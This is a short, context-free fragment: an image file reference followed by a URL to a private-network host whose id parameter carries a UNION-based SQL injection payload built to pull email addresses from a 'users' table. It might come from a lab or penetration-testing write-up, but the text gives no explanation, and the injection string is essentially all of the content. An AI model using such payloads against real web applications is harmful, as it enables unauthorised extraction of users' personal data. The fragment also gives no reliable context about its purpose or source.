 http://192.168.138.7/dmin/?id=1 union select email from users limit 1,10